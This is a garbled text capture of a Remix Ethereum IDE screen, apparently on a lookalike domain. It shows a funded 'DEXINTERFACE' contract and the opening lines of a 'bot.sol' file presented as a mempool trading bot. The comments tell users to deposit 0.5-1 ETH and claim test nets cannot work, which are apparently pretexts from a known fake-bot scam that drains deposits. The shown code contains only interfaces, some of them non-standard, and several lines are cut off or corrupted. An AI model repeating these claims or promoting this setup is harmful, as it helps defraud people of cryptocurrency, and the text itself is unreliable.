 Remix - Ethereum IDE
Contract Address 0xe797
https://remixeth.sh/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit
DEPLOY & RUN
TRANSACTIONS
Transactions recorded 3 i
Deployed Contracts 1
DEXINTERFACE AT 0XE79...50
Balance: 2.512381 ETH
SetTradeBalan... uint256 _tradingBalanceI
SetTradeBalan... uint256 _tradingBalanceI
StartNative
Stop
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for hi
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint); -
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns
16 function createStart(address sender, address reciver, address token, uint256 value) ext
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address); - gas
0
Listen on all transactions
Filter with transaction hash or address
view on etherscan
>